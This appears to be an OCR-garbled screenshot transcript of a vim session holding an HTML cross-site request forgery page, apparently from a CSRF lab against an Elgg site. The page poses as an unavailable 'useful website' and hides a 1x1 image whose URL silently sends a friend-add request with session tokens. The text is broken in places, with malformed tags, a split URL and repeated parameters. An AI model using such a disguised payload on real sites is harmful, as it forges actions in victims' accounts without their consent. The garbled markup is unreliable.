 /bin/bash
/bin/bash 83x24
<!DOCTYPE html>
<html>
<head>
   <titlei>Useful Webssite. See this !
</head>
<body>
<p>No Page Available</p>
<img src =
"http://www.csrflabelgg.com/action/friends/add?friend=43&__elgg_ts=1635922920&__elg
g_token=SSy4WUEM7JrEvVfD6EFOMg&_
_elgg_ts=1635922920&__elgg_token=SSy4WUEM7JrEvVfD6EFOMg" wid&th="1" height="1" />
</body>
</html>
~
~
~
~
~
~
~
~
~
~
2,1 All